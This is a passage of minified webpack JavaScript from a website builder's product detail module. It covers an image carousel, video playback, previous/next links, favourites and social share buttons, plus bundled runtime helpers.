1==this.loopPicList.length?"m_pdetail__swiper-onepic":""},swiperViewStyle:function(){if(!this.baseSetting.picSizeType)return{};if(this.$isServer)return{};var e,t=this.loopPicList.length>1?472:0;return e={width:6==this.styleType?"".concat(this.module.blob0.ps.w,"px"):"".concat(this.module.blob0.ps.w+t,"px"),height:"".concat(this.module.blob0.ps.h,"px")},7==this.styleType&&Object.assign(e,{"line-height":"".concat(this.module.blob0.ps.h,"px")}),e},specsImgStyle:function(){return this.module.selectSepcsPath?"background-image:url(".concat(this.module.selectSepcsPath,")"):""},cursorClass:function(){return this.baseSetting.picPopupType?"":"m_pdetail__picimg-cursorauto"},showVideoNowClass:function(){return this.showVideo?"m_pdetail__showvideo":""}},watch:{styleType:{immediate:!0,handler:function(){this.genLoopPicList()}},loopPicList:{deep:!0,handler:function(){this.bindToolBar()}}},created:function(){this.options.manageMode&&jzManage._store.dispatch("pauseDataWatch"),this.$set(this.module,"selectSepcsPath","")},mounted:function(){this.bindToolBar()},methods:{bindToolBar:function(){this.options.manageMode&&jzManage.siteToolbar.bind({target:".m_pdetail__picimg",name:"prodcutDetail",type:"shortcut",dynamicData:{productId:this.module.productInfo.id}})},picStyle:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined;return{transform:this.noSwiper?"":6==this.styleType?"translate(-".concat(100*this.curIndex,"%, 0)"):"translate(".concat(-224*(this.curIndex-1),"px, 0)"),transition:this.noAnimationFlag?"none":"","background-image":"url(".concat(e,")"),height:this.baseSetting.picSizeType&&7==this.styleType&&this.curIndex==t?"".concat(this.module.blob0.ps.h,"px"):""}},getActiveClass:function(e){return this.curIndex==e?"m_pdetail__picimg-active":""},genLoopPicList:function(){if(this.noSwiper)return this.genLoopListBySingle();6==this.styleType?this.genLoopListBy_6():7==this.styleType&&this.genLoopListBy_7()},genLoopListBySingle:function(){var e;e=JSON.parse(JSON.stringify(this.picPathList)),this.loopPicList=e},genLoopListBy_6:function(){var e=[];(e=JSON.parse(JSON.stringify(this.picPathList))).unshift(this.cloneObject(e[e.length-1])),e.push(this.cloneObject(e[1])),this.loopPicList=e},genLoopListBy_7:function(){var e=this,t=[],i=[];this.swiperIds.forEach((function(n){var o=t;(o=n<0?n+e.picPathList.length+e.originalIndex:n+e.originalIndex)>=e.picPathList.length&&(o-=e.picPathList.length);var r=e.picPathList[o];t.includes(r)&&(r=e.cloneObject(r)),i.push(o),t.push(r)})),this.loopPicList=t},cloneObject:function(e){var t=JSON.parse(JSON.stringify(e));return t.id=t.id+"_clone".concat(++this.cloneIdx),t},dirClick:function(e){this.canChangeDir&&!this.noSwiper&&(this.showVideo=!1,this.canChangeDir=!1,e?(this.curIndex++,7==this.styleType&&(this.originalIndex=this.originalIndex==this.picPathList.length-1?0:this.originalIndex+1)):(this.curIndex--,7==this.styleType&&(this.originalIndex=0==this.originalIndex?this.picPathList.length-1:this.originalIndex-1)),6==this.styleType&&this.module.selectSepcsPath&&$(".m_pdetail__specsview").css("transform","translateX(".concat(e?"-100%":"100%",")")))},genPrevPic:function(e){var t=this;if(!this.noSwiper&&e==this.curIndex){if(this.module.selectSepcsPath="",6==this.styleType&&(0==this.curIndex||this.curIndex==this.loopPicList.length-1)){this.noAnimationFlag=!0;var i=0;0==this.curIndex?i=this.loopPicList.length-2:this.curIndex==this.loopPicList.length-1&&(i=1),this.curIndex=i}7==this.styleType&&(this.noAnimationFlag=!0,this.genLoopListBy_7(),this.curIndex=2),setTimeout((function(){t.noAnimationFlag=!1,t.canChangeDir=!0}))}},playVideo:function(){var e=this;this.showVideo=!0,setTimeout((function(){Fai.top.videojs("#m_pdetail__video".concat(e.module.id)).ready((function(){var e=this;e.controlBar.volumeMenuButton.hide(),e.on("play",(function(){$(".vjs-big-play-button").fadeOut()})),e.on("pause",(function(){$(".vjs-big-play-button").fadeIn()})),e.on("ended",(function(){}))}))}))},openSlide:function(e,t){if(7!=this.styleType||t==this.curIndex||1==this.loopPicList.length){if(this.baseSetting.picPopupType&&(!this.showVideo||!e.isVideo)){var i=this.picPathList.findIndex((function(t){return t.id==e.id}));i<0&&(i=0),Site.slideshowView({id:e.id,previewSrcList:this.picPathList.map((function(e){return{src:e.path,title:"",description:""}})),initialIndex:i,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"site-产品展示-产品详情",jz_version:Fai.top.jzVersion}}})}}else this.dirClick(t>this.curIndex)}}},r=o,s=(0,i(623).A)(r,n,[],!1,null,null,null).exports},625:function(e,t,i){i.d(t,{A:function(){return g}});var n=function(){var e=this,t=e._self._c;return e.isShow?t("div",{staticClass:"m_pdetail__funwrap"},[e.baseSetting.prevOrNext?t("div",{staticClass:"m_pdetail__prevnext","class":{"m_pdetail__prevnext-simple":e.noneTitle}},[e.nextPreInfo.pre.url.length||e.nextPreInfo.pre.name.length?t("a",{staticClass:"m_pdetail__prev m_pdetail__linkBtn",attrs:{href:e.nextPreInfo.pre.url,target:e.paginationLinkTarget}},[t("span",{staticClass:"m_pdetail__prevtext"},[e._v(" "+e._s(e.module.prevText)+e._s(e.noneTitle?"":"：")+" ")]),e._v(" "),t("span",{staticClass:"m_pdetail__prevlink"},[e._v(e._s(e.nextPreInfo.pre.name))])]):e._e(),e._v(" "),e.nextPreInfo.next.url.length||e.nextPreInfo.next.name.length?t("a",{staticClass:"m_pdetail__next m_pdetail__linkBtn",attrs:{href:e.nextPreInfo.next.url,target:e.paginationLinkTarget}},[t("span",{staticClass:"m_pdetail__nexttext"},[e._v(" "+e._s(e.module.nextText)+e._s(e.noneTitle?"":"：")+" ")]),e._v(" "),t("span",{staticClass:"m_pdetail__nextlink"},[e._v(e._s(e.nextPreInfo.next.name))])]):e._e()]):e._e(),e._v(" "),t("div",{staticClass:"m_pdetail__funlist"},[e.productCommonSetting.openQrCode?t("div",{staticClass:"m_pdetail__funitem m_pdetail__qrcode"},[t("svg",{staticClass:"m_pdetail__qrcodesvg"},[t("use",{attrs:{"xlink:href":"#icon_pdqrcode"}})]),e._v(" "),t("div",{staticClass:"m_pdetail__triangleshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__triangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__qrcodeimg",style:"background-image:url(".concat(e.productCommonSetting.qrcodePath,");")})]):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.productAdvanceSetting.openPdCollection,expression:"productAdvanceSetting.openPdCollection"}],"class":["m_pdetail__funitem m_pdetail__collect",e.isCollectClass],on:{click:e.collect}},[t("svg",{staticClass:"m_pdetail__collectsvg"},[t("use",{attrs:{"xlink:href":e.curMemberInfo.isCollected?"#icon_wholestars":"#icon_star"}})])]),e._v(" "),e.baseSetting.shareOn?t("div",{staticClass:"m_pdetail__funitem m_pdetail__share"},[t("svg",{staticClass:"m_pdetail__sharesvg"},[t("use",{attrs:{"xlink:href":"#icon_pdshare"}})]),e._v(" "),t("div",{staticClass:"m_pdetail__triangleshadow"}),e._v(" "),t("div",{staticClass:"m_pdetail__triangle"}),e._v(" "),t("div",{staticClass:"m_pdetail__sharelist"},e._l(e.baseSetting.shareList,(function(i){return t("div",{key:i.icon,staticClass:"m_pdetail__shareitem","class":"m_pdetail__shareitem-".concat(i.icon),on:{click:function(t){return e.goToShare(i)}}},["Twitter"==i.icon?t("svg",{staticClass:"svg_twitter"},[t("use",{attrs:{"xlink:href":"#icon_x"}})]):e._e()])})),0)]):e._e()])]):e._e()};n._withStripped=!0;var o=i(249),r=i.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function l(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=s(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=s(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==s(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function u(){var e=function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){l(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({cmd:"setWafCk_setMemberCollection"},arguments.length>0&&arguments[0]!==undefined?arguments[0]:{});return r().post("/ajax/member_h.jsp",{data:e})}var c=i(832);function _(e){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_(e)}function d(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */d=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof g?t:g,s=Object.create(r.prototype),a=new k(n||[]);return o(s,"_invoke",{value:x(e,i,a)}),s}function p(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var m="suspendedStart",f="suspendedYield",h="executing",y="completed",v={};function g(){}function b(){}function w(){}var S={};u(S,s,(function(){return this}));var C=Object.getPrototypeOf,T=C&&C(C(O([])));T&&T!==i&&n.call(T,s)&&(S=T);var j=w.prototype=g.prototype=Object.create(S);function M(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function i(o,r,s,a){var l=p(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==_(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function x(t,i,n){var o=m;return function(r,s){if(o===h)throw Error("Generator is already running");if(o===y){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=P(a,n);if(l){if(l===v)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===m)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,i,n);if("normal"===u.type){if(o=n.done?y:f,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,P(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var r=p(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,v;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,v):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,v)}function L(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function F(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(L,this),this.reset(!0)}function O(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(_(t)+" is not iterable")}return b.prototype=w,o(j,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,u(e,l,"GeneratorFunction")),e.prototype=Object.create(j),e},t.awrap=function(e){return{__await:e}},M(I.prototype),u(I.prototype,a,(function(){return this})),t.AsyncIterator=I,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new I(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},M(j),u(j,l,"Generator"),u(j,s,(function(){return this})),u(j,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=O,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),F(i),v}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;F(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:O(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),v}},t}function p(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function m(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function f(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?m(Object(i),!0).forEach((function(t){h(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):m(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function h(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=_(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=_(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var y={name:"PdFun",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:f(f({},(0,c.mapFlag)({targetIsSelf:256})),{},{baseSetting:function(){return this.module.baseSetting||{}},noneTitle:function(){return!this.baseSetting.prevOrNextTitle},nextPreInfo:function(){return this.baseSetting.nextPreInfo||{}},productCommonSetting:function(){return this.module.productCommonSetting||{}},productAdvanceSetting:function(){return this.module.productAdvanceSetting||{}},isShow:function(){var e=this.nextPreInfo,t=e.pre,i=e.next;return this.productCommonSetting.openQrCode||this.productAdvanceSetting.openPdCollection||this.baseSetting.shareOn||this.baseSetting.prevOrNext&&(t.url.length||t.name.length||i.url.length||i.name.length)},curMemberInfo:function(){return this.module.curMemberInfo||{}},isCollectClass:function(){return this.curMemberInfo.isCollected?"m_pdetail__collect-is":""},paginationLinkTarget:function(){return this.targetIsSelf?"_self":"_blank"}}),mounted:function(){this.checkLoginCollect()},methods:{goToShare:function(e){return"Weixin"===e.icon?Site.wxShareAlter(e.u):"Pinterest"===e.icon?Site.productDetail.shareToPinterest():window.open(e.u)},collect:function(){var e,t=this;return(e=d().mark((function i(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.options.manageMode){e.next=2;break}return e.abrupt("return",Fai.ing("当前为管理状态，收藏失败",!0));case 2:if(t.options.manageMode||!(t.curMemberInfo.id<0)){e.next=6;break}return window.location.href=Site.preprocessUrl({path:"",oldPath:""})+"login.jsp?url="+Fai.encodeUrl(window.location.href),Fai.Cookie.set("collectId",t.module.productInfo.id),e.abrupt("return");case 6:return e.next=8,u({mid:t.curMemberInfo.id,pid:t.module.productInfo.id,collection:!t.curMemberInfo.isCollected});case 8:e.sent.data.success&&(t.module.curMemberInfo.isCollected=!t.curMemberInfo.isCollected,Fai.ing("".concat(t.curMemberInfo.isCollected?"收藏成功":"已取消收藏"))),Fai.Cookie.clear("collectId");case 12:case"end":return e.stop()}}),i)})),function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){p(r,n,o,s,a,"next",e)}function a(e){p(r,n,o,s,a,"throw",e)}s(void 0)}))})()},checkLoginCollect:function(){Fai.Cookie.get("collectId")!=this.module.productInfo.id||this.curMemberInfo.isCollected||this.collect()}}},v=y,g=(0,i(623).A)(v,n,[],!1,null,null,null).exports},623:function(e,t,i){function n(e,t,i,n,o,r,s,a){var l,u="function"==typeof e?e.options:e;if(t&&(u.render=t,u.staticRenderFns=i,u._compiled=!0),n&&(u.functional=!0),r&&(u._scopeId="data-v-"+r),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},u._ssrRegister=l):o&&(l=a?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(e,t){return l.call(t),c(e,t)}}else{var _=u.beforeCreate;u.beforeCreate=_?[].concat(_,l):[l]}return{exports:e,options:u}}i.d(t,{A:function(){return n}})},832:function(e,t,i){function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,o,r,s,a=[],l=!0,u=!1;try{if(r=(i=i.call(e)).next,0===t){if(Object(i)!==i)return;l=!1}else for(;!(l=(n=r.call(i)).done)&&(a.push(n.value),a.length!==t);l=!0);}catch(e){u=!0,o=e}finally{try{if(!l&&null!=i["return"]&&(s=i["return"](),Object(s)!==s))return}finally{if(u)throw o}}return a}}(e,t)||o(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){if(e){if("string"==typeof e)return r(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function s(e){return 32===e?"SiteForm":"default"}function a(){for(var e=arguments[0],t=0;t<arguments.length-1;t++){var i=new RegExp("\\{"+t+"\\}","gm");e=e.replace(i,arguments[t+1])}return e}function l(e,t,i){return i?e|=t:e&=~t,e}function u(e,t){return(e&t)==t}function c(e,t){for(var i={},o=0,r=Object.entries(e);o<r.length;o++){var s=n(r[o],2),a=s[0],l=s[1];i[a]=_(l,t)}return i}function _(e){return d(arguments.length>1&&arguments[1]!==undefined?arguments[1]:"module.flag",(function(t){return u(this[t],e)}),(function(t,i){this[t]=l(this[t],e,i)}))}function d(e,t,i){function n(t){return function(){var i="",n=this,r=e.split(".");i=r.pop();var s,a=function(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=o(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,l=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return a=e.done,e},e:function(e){l=!0,s=e},f:function(){try{a||null==i["return"]||i["return"]()}finally{if(l)throw s}}}}(r);try{for(a.s();!(s=a.n()).done;){n=n[s.value]}}catch(l){a.e(l)}finally{a.f()}return t.call.apply(t,[n,i].concat(Array.prototype.slice.call(arguments),[this]))}}return{get:n(t),set:n(i)}}function p(e){var t=1,i="module"+e;return 0===Site.getFlutterStatus2(i)?t=4:0===Site.getSideStatus(i)?t=5:0===Site.getLockStatus(i)?t=3:0===Site.getAbsStatus(i)&&(t=2),t}i.r(t),i.d(t,{bindFlag:function(){return _},format:function(){return a},getBitMemory:function(){return u},getModuleStatus:function(){return p},getModuleStyleName:function(){return s},mapFlag:function(){return c},operMultiLevelObjectAttr:function(){return d},setBitMemory:function(){return l}}),t["default"]={getModuleStyleName:s,getModuleStatus:p}},269:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){var _components_PdSwiper_vue__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(244),_components_PdMsg_vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(101),_components_PdProp_vue__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(762),_components_Pdfun_vue__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(625);__webpack_exports__.A={name:"ProductDetail",components:{PdSwiper:_components_PdSwiper_vue__WEBPACK_IMPORTED_MODULE_0__.A,PdMsg:_components_PdMsg_vue__WEBPACK_IMPORTED_MODULE_1__.A,PdProp:_components_PdProp_vue__WEBPACK_IMPORTED_MODULE_2__.A,PdFun:_components_Pdfun_vue__WEBPACK_IMPORTED_MODULE_3__.A},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{styleType:function(){return this.module.prop0},styleClass:function(){return this.module.notProduct?"m_pdetail__noproduct":"m_pdetail__style-".concat(this.styleType)},picPathList:function(){return(this.module.imgPathList||[]).map((function(e,t){return(e=jzUtils.deepExtendClone(e)).id=e.id+t,e}))}},created:function(){this.options.manageMode&&this.$watch("$store.state.majorColor",(function(e){this.module.styleInfo.majorColor=e}))},mounted:function mounted(){eval(this.module.HtmlScript.scripts)},methods:{}}},128:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__128__},249:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__249__},21:function(e){e.exports=__WEBPACK_EXTERNAL_MODULE__21__}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(t!==undefined)return t.exports;var i=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](i,i.exports,__webpack_require__),i.exports}__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=function(e,t){for(var i in t)__webpack_require__.o(t,i)&&!__webpack_require__.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__={};__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{"default":function(){return business_module},utils:function(){return utils}});var ItemTypes_namespaceObject={};__webpack_require__.r(ItemTypes_namespaceObject),__webpack_require__.d(ItemTypes_namespaceObject,{ItemType_0:function(){return SingleLine},ItemType_1:function(){return MultiLine},ItemType_10:function(){return Identity},ItemType_11:function(){return Address},ItemType_12:function(){return MultiDropdown},ItemType_13:function(){return ItemTypes_Number},ItemType_14:function(){return SinglePhoto},ItemType_15:function(){return MultiplePhoto},ItemType_2:function(){return Radio},ItemType_3:function(){return MultipleChoice},ItemType_4:function(){return Dropdown},ItemType_5:function(){return Description},ItemType_6:function(){return DateTime},ItemType_7:function(){return FileUpload},ItemType_8:function(){return Phone},ItemType_9:function(){return Mail},ItemType_Pay:function(){return Pay},ItemType_Submit:function(){return Submit},ItemType_ValidateCode:function(){return ValidateCode},"default":function(){return ItemTypes}});var components_namespaceObject={};__webpack_require__.r(components_namespaceObject),__webpack_require__.d(components_namespaceObject,{ClearFloat:function(){return ClearFloat},FormBanner:function(){return FormBanner},FormBottom:function(){return FormBottom},FormMiddle:function(){return FormMiddle},FormTop:function(){return FormTop},LightModuleOuter:function(){return LightModuleOuter},ModuleContent:function(){return ModuleContent},"default":function(){return components}});var manage_namespaceObject={};__webpack_require__.r(manage_namespaceObject),__webpack_require__.d(manage_namespaceObject,{InstanceContainer:function(){return InstanceContainer},initModuleVue:function(){return initModuleVue},initModuleVueList:function(){return initModuleVueList},initSiteModules:function(){return initSiteModules}});var render=function(){var e=this,t=e._self._c;return t("div",e._b({directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],"class":e.classes,style:e.computedStyle,attrs:{id:e.moduleId}},"div",e.performAttr,!1),[e.options.manageMode?t("div",{staticClass:"formWrap","class":e.formWrapClass},[e.isLightModule?t("light-module-outer",[t("module-content")],1):e.isFullmeasure?[t("module-content")]:e.isPack?[t("form-banner"),e._v(" "),t("module-content")]:e.isTemplateVersion2?[t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1)]:[t("form-top"),e._v(" "),t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1),e._v(" "),t("form-bottom"),e._v(" "),t("clear-float")]],2):[e.isLightModule?t("light-module-outer",[t("module-content")],1):e.isFullmeasure?[t("module-content")]:e.isPack?[t("form-banner"),e._v(" "),t("module-content")]:e.isTemplateVersion2?[t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1)]:[t("form-top"),e._v(" "),t("form-banner"),e._v(" "),t("form-middle",[t("module-content")],1),e._v(" "),t("form-bottom"),e._v(" "),t("clear-float")]]],2)},staticRenderFns=[];render._withStripped=!0;var ClearFloatvue_type_template_id_087ed3fb_render=function(){var e=this._self._c;this._self._setupProxy;return e("div",{staticClass:"clearfloat"})},ClearFloatvue_type_template_id_087ed3fb_staticRenderFns=[];ClearFloatvue_type_template_id_087ed3fb_render._withStripped=!0;var ClearFloat={name:"ClearFloat"},ClearFloatvue_type_script_lang_js=ClearFloat,components_ClearFloatvue_type_script_lang_js=ClearFloatvue_type_script_lang_js,componentNormalizer=__webpack_require__(623),component=(0,componentNormalizer.A)(components_ClearFloatvue_type_script_lang_js,ClearFloatvue_type_template_id_087ed3fb_render,ClearFloatvue_type_template_id_087ed3fb_staticRenderFns,!1,null,null,null),components_ClearFloat=component.exports,LightModuleOutervue_type_template_id_cfa04272_render=function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"lightModuleOuterContent","class":e.wrapClass},[e._t("default")],2)},LightModuleOutervue_type_template_id_cfa04272_staticRenderFns=[];LightModuleOutervue_type_template_id_cfa04272_render._withStripped=!0;var 